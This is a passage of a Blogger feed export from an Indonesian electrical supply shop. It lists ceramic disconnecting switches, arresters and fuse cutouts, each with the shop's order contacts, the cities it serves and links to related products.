href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVlVMCVkLa9fhTFlptHy0XCe5twL2_FhfG_K6BQOZzCjb6sLjKlH4XdrAqc6CfNjBMMRnI2cKnwjTvDyn0vO4WfcWhKysGm9rzLhDLsos4CZWJ5xuhJbxwJTN_vkwPVNwIZfvNVLykRez8T5kWW4kd2Ao9EP4p_tIOlzYPP9sVswvoffbf9FHVady4Kuhi\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T093215.814.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Nihon Keramik Hitam Type 7,2kv 10ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVlVMCVkLa9fhTFlptHy0XCe5twL2_FhfG_K6BQOZzCjb6sLjKlH4XdrAqc6CfNjBMMRnI2cKnwjTvDyn0vO4WfcWhKysGm9rzLhDLsos4CZWJ5xuhJbxwJTN_vkwPVNwIZfvNVLykRez8T5kWW4kd2Ao9EP4p_tIOlzYPP9sVswvoffbf9FHVady4Kuhi\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T093215.814.png\" title=\"Jual Arrester Nihon Keramik Hitam Type 7,2kv 10ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n Arrester Nihon NVD 7KV 10KA keramik. tersedia juga 6KV, 9KV, 12KV.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Nihon Keramik Hitam Type 7,2kv 10ka , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-isolasi-ruangan-magnehelic-30pa.html\"\u003EJual Alat Isolasi Ruangan Magnehelic 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html\"\u003EJual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5395887135931992113\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-arrester-nihon-keramik-hitam-type-7-2kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5395887135931992113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5395887135931992113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-arrester-nihon-keramik-hitam-type-7-2kv-10ka.html","title":"Jual Arrester Nihon Keramik Hitam Type 7,2kv 10ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVlVMCVkLa9fhTFlptHy0XCe5twL2_FhfG_K6BQOZzCjb6sLjKlH4XdrAqc6CfNjBMMRnI2cKnwjTvDyn0vO4WfcWhKysGm9rzLhDLsos4CZWJ5xuhJbxwJTN_vkwPVNwIZfvNVLykRez8T5kWW4kd2Ao9EP4p_tIOlzYPP9sVswvoffbf9FHVady4Kuhi\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T093215.814.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-663890838423096146"},"published":{"$t":"2024-02-26T00:44:00.000-08:00"},"updated":{"$t":"2024-02-26T00:44:44.519-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual DS 630a Citra Interlindo Keramik 24kv di Jember"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual DS 630a Citra Interlindo Keramik 24kv di Jember , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3oBbNrGG9KywfH0xsxqfCt7rT18OwhI7XFBb3QnmIpVu0C-dRZq8O81-TTVWSXKx85oYu5IiqAb8aH9Y3o0VzxDTZalICFmVRbXQz63z0hjRfJl64DG5coJbrxRpwuZEXQ12z4RJGs3eVJ4z_ovwh5JZZXd-nHjfSL5u_o46l0CrlpiAHkmW6C9IkKce\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T153348.503.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual DS 630a Citra Interlindo Keramik 24kv di Jember\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3oBbNrGG9KywfH0xsxqfCt7rT18OwhI7XFBb3QnmIpVu0C-dRZq8O81-TTVWSXKx85oYu5IiqAb8aH9Y3o0VzxDTZalICFmVRbXQz63z0hjRfJl64DG5coJbrxRpwuZEXQ12z4RJGs3eVJ4z_ovwh5JZZXd-nHjfSL5u_o46l0CrlpiAHkmW6C9IkKce\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T153348.503.png\" title=\"Jual DS 630a Citra Interlindo Keramik 24kv di Jember\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nDS Connecting Switch 630A Outdoor. barang ready sesuai dengan kebutuhan anda.\u003Cbr \/\u003E\n1 set (3 Pcs)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual DS 630a Citra Interlindo Keramik 24kv di Jember , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html\"\u003EJual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/663890838423096146\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/663890838423096146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/663890838423096146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html","title":"Jual DS 630a Citra Interlindo Keramik 24kv di Jember"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3oBbNrGG9KywfH0xsxqfCt7rT18OwhI7XFBb3QnmIpVu0C-dRZq8O81-TTVWSXKx85oYu5IiqAb8aH9Y3o0VzxDTZalICFmVRbXQz63z0hjRfJl64DG5coJbrxRpwuZEXQ12z4RJGs3eVJ4z_ovwh5JZZXd-nHjfSL5u_o46l0CrlpiAHkmW6C9IkKce\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T153348.503.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1366253059807043040"},"published":{"$t":"2023-12-04T00:20:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:31.698-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Preorder DS Citra Power Type 630a Keramik"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Preorder DS Citra Power Type 630a Keramik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EfijgnWxjZ9pRdmOFbV7sHqXg59j8L5kCcWyD8EX_hD8cVGw13WMgDAqf9XILZBzNqB2zknZaOrQKMc0tPkDcBoNX5Eyn5KzHli_bxUrpjWV6hFBShUTgbkeFQbSAlQ8KI5MLkQh6FYiwyRrAmjArjjRh0E_NtclrGf_WqIFDlndAW_sU7D2FOHNxAcC\/s300\/Desain%20tanpa%20judul%20-%202023-12-04T151725.120.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Preorder DS Citra Power Type 630a Keramik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EfijgnWxjZ9pRdmOFbV7sHqXg59j8L5kCcWyD8EX_hD8cVGw13WMgDAqf9XILZBzNqB2zknZaOrQKMc0tPkDcBoNX5Eyn5KzHli_bxUrpjWV6hFBShUTgbkeFQbSAlQ8KI5MLkQh6FYiwyRrAmjArjjRh0E_NtclrGf_WqIFDlndAW_sU7D2FOHNxAcC\/s16000\/Desain%20tanpa%20judul%20-%202023-12-04T151725.120.png\" title=\"Preorder DS Citra Power Type 630a Keramik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E1 set isi 3 , DS 24 kv 630 A outdoor manual dari keramik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Preorder DS Citra Power Type 630a Keramik , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-fco-keramik-merk-bosung-24kv-200ka.html\"\u003EJual FCO Keramik Merk Bosung 24kv 200ka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-sirine-jdl-400-sirine-bandara-bendungan-tsunami.html\"\u003EJual Sirine JDL 400 Sirine Bandara, Bendungan, Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-sidconnecting-rakitan-ds-keramik-24kv.html\"\u003EJual Disconnecting Rakitan DS Keramik 24Kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1366253059807043040\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/preorder-ds-citra-power-type-630a-keramik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1366253059807043040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1366253059807043040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/preorder-ds-citra-power-type-630a-keramik.html","title":"Preorder DS Citra Power Type 630a Keramik"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EfijgnWxjZ9pRdmOFbV7sHqXg59j8L5kCcWyD8EX_hD8cVGw13WMgDAqf9XILZBzNqB2zknZaOrQKMc0tPkDcBoNX5Eyn5KzHli_bxUrpjWV6hFBShUTgbkeFQbSAlQ8KI5MLkQh6FYiwyRrAmjArjjRh0E_NtclrGf_WqIFDlndAW_sU7D2FOHNxAcC\/s72-c\/Desain%20tanpa%20judul%20-%202023-12-04T151725.120.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1812549585339871589"},"published":{"$t":"2023-12-04T00:11:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Disconnecting Rakitan DS Keramik 24Kv "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Disconnecting Rakitan DS Keramik 24Kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zr7lo3abhrhe1RgObZvOjpIQWjapfOZl8kWyk3uAOEFrQ49WqdggwGcbkHyLyQkq0cnkknpY6ng_tuoA9EK5x7d0qlUnPCJBcTvo51d-FGg5lZuvP5XhLrVhjlqludaXDzdf-5RjHVBDZBAuO9y4MYsZjZIuBg-KQIluXE-MFM0TPJaNr5EPqSy_vUpD\/s300\/Desain%20tanpa%20judul%20-%202023-12-04T150918.935.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Disconnecting Rakitan DS Keramik 24Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zr7lo3abhrhe1RgObZvOjpIQWjapfOZl8kWyk3uAOEFrQ49WqdggwGcbkHyLyQkq0cnkknpY6ng_tuoA9EK5x7d0qlUnPCJBcTvo51d-FGg5lZuvP5XhLrVhjlqludaXDzdf-5RjHVBDZBAuO9y4MYsZjZIuBg-KQIluXE-MFM0TPJaNr5EPqSy_vUpD\/s16000\/Desain%20tanpa%20judul%20-%202023-12-04T150918.935.png\" title=\"Jual Disconnecting Rakitan DS Keramik 24Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDS Connecting Switch 630A Outdoor. barang ready sesuai dengan kebutuhan anda.\n1 set (3 Pcs)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Disconnecting Rakitan DS Keramik 24Kv  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-fco-keramik-merk-bosung-24kv-200ka.html\"\u003EJual FCO Keramik Merk Bosung 24kv 200ka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-sirine-jdl-400-sirine-bandara-bendungan-tsunami.html\"\u003EJual Sirine JDL 400 Sirine Bandara, Bendungan, Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-ds-keramik-citra-power-24kv-630a.html\"\u003EJual DS Keramik Citra Power 24Kv 630A \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1812549585339871589\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-sidconnecting-rakitan-ds-keramik-24kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1812549585339871589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1812549585339871589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-sidconnecting-rakitan-ds-keramik-24kv.html","title":"Jual Disconnecting Rakitan DS Keramik 24Kv "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zr7lo3abhrhe1RgObZvOjpIQWjapfOZl8kWyk3uAOEFrQ49WqdggwGcbkHyLyQkq0cnkknpY6ng_tuoA9EK5x7d0qlUnPCJBcTvo51d-FGg5lZuvP5XhLrVhjlqludaXDzdf-5RjHVBDZBAuO9y4MYsZjZIuBg-KQIluXE-MFM0TPJaNr5EPqSy_vUpD\/s72-c\/Desain%20tanpa%20judul%20-%202023-12-04T150918.935.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3911780812755009538"},"published":{"$t":"2023-12-03T21:21:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:33.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual DS Keramik Citra Power 24Kv 630A"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual DS Keramik Citra Power 24Kv 630A , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPDI4Qlc2Z5GD5OLyv9AawASoEeO-o5bNRqLB3GhKA1h-V3AP1iQSUe7IF3nQ7gN4cWRHf1pIPtH0j9RHSBt54DqZw4srOWDNuVvSXbobopT4k2xw4WHve-n3zxKPLqIOMDU5FOGUdbfLM1xCQeyO-0tpRvhrIdpylEHAqszYhfWDt6llxMMsJdextBwF\/s300\/Desain%20tanpa%20judul%20-%202023-12-04T121912.135.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual DS Keramik Citra Power 24Kv 630A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPDI4Qlc2Z5GD5OLyv9AawASoEeO-o5bNRqLB3GhKA1h-V3AP1iQSUe7IF3nQ7gN4cWRHf1pIPtH0j9RHSBt54DqZw4srOWDNuVvSXbobopT4k2xw4WHve-n3zxKPLqIOMDU5FOGUdbfLM1xCQeyO-0tpRvhrIdpylEHAqszYhfWDt6llxMMsJdextBwF\/s16000\/Desain%20tanpa%20judul%20-%202023-12-04T121912.135.png\" title=\"Jual DS Keramik Citra Power 24Kv 630A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDisconnecting Switch 24Kv 630A Untuk Outdoor Untuk Barang 3hr Kerja Tergantung minimal pesanan barang .\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual DS Keramik Citra Power 24Kv 630A , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-fco-keramik-merk-bosung-24kv-200ka.html\"\u003EJual FCO Keramik Merk Bosung 24kv 200ka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-sirine-jdl-400-sirine-bandara-bendungan-tsunami.html\"\u003EJual Sirine JDL 400 Sirine Bandara, Bendungan, Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-led-digital-dry-bath-type-hb120-s.html\"\u003EJual LED Digital Dry Bath Type HB120-S \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3911780812755009538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-ds-keramik-citra-power-24kv-630a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3911780812755009538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3911780812755009538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-ds-keramik-citra-power-24kv-630a.html","title":"Jual DS Keramik Citra Power 24Kv 630A"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPDI4Qlc2Z5GD5OLyv9AawASoEeO-o5bNRqLB3GhKA1h-V3AP1iQSUe7IF3nQ7gN4cWRHf1pIPtH0j9RHSBt54DqZw4srOWDNuVvSXbobopT4k2xw4WHve-n3zxKPLqIOMDU5FOGUdbfLM1xCQeyO-0tpRvhrIdpylEHAqszYhfWDt6llxMMsJdextBwF\/s72-c\/Desain%20tanpa%20judul%20-%202023-12-04T121912.135.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1247591122193703166"},"published":{"$t":"2023-12-03T20:33:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:31.468-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual FCO Keramik Merk Bosung 24kv 200ka"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual FCO Keramik Merk Bosung 24kv 200ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung 